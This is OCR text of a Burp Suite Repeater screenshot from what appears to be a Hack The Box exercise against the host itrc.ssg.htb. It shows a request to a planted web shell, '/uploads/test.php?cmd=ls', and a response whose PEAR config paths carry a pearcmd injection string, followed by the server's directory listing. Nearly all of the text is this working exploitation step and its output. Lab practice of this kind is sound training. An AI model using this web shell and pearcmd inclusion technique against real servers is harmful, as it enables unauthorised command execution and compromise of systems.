 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
Send Cancel < >
Target: http://itrc.ssg.htb HTTP/1
Request
Pretty Raw Hex
\n
1 GET /uploads/test.php?cmd=ls HTTP/1.1
2 Host: itrc.ssg.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=641f3a46c93a6aa4ae9d2eb87f24d283
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 04 Aug 2024 06:23:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/8.1.29
7 Vary: Accept-Encoding
8 Content-Length: 6439
9
10 #PEAR_Config 0.9
11 a:12:{s:7:"php_dir";s:70:"/&page=/usr/local/lib/php/pearcmd&/21de93259c8a45dd2223355515f1ee70d8763c8a.zip
12 4ba939adc67d2eb5533b1c477c8cdd8db02265fc.zip
13 6c96b886f429025ca57e676c7d328412bfb61863.zip
14 796edfa6904a5ee08fa2a9ed355ec59bd64ad69f.zip
15 88dd73e336c2f81891bddbe2b61f5ccb588387ef.zip
16 92336381309dc6d74d22c14c388382653c45828a.zip
17 b829beac87ea0757d7d3432edeac36c6542f46c4.zip
18 c2f4813259cc57fab36b311c5058cf031cb6eb51.zip
19 e8c6575573384aeeab4d093cc99c7e5927614185.zip
20 eb65074fe37671509f24d1652a44944be61e4360.zip
21 test.php
22 test.php/pear/php";s:8:"data_dir";s:71:"/&page=/usr/local/lib/php/pearcmd&/21de93259c8a45dd2223355515f1ee70d8
763c8a.zip
23 4ba939adc67d2eb5533b1c477c8cdd8db02265fc.zip
24 6c96b886f429025ca57e676c7d328412bfb61863.zip
25 796edfa6904a5ee08fa2a9ed355ec59bd64ad69f.zip
26 88dd73e336c2f81891bddbe2b61f5ccb588387ef.zip
27 92336381309dc6d74d22c14c388382653c45828a.zip
28 b829beac87ea0757d7d3432edeac36c6542f46c4.zip
29 c2f4813259cc57fab36b311c5058cf031cb6eb51.zip
30 e8c6575573384aeeab4d093cc99c7e5927614185.zip
31 eb65074fe37671509f24d1652a44944be61e4360.zip
32 test.php
33 test.php/pear/data";s:7:"www_dir";s:70:"/&page=/usr/local/lib/php/pearcmd&/21de93259c8a45dd2223355515f1ee70d8
763c8a.zip
34 4ba939adc67d2eb5533b1c477c8cdd8db02265fc.zip
35 6c96b886f429025ca57e676c7d328412bfb61863.zip
36 796edfa6904a5ee08fa2a9ed355ec59bd64ad69f.zip
37 88dd73e336c2f81891bddbe2b61f5ccb588387ef.zip
38 92336381309dc6d74d22c14c388382653c45828a.zip
39 b829beac87ea0757d7d3432edeac36c6542f46c4.zip
40 c2f4813259cc57fab36b311c5058cf031cb6eb51.zip
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7
Inspector
Notes
Done
6,661 bytes | 90 millis
Event log (1) All issues
Memory: 193.6MB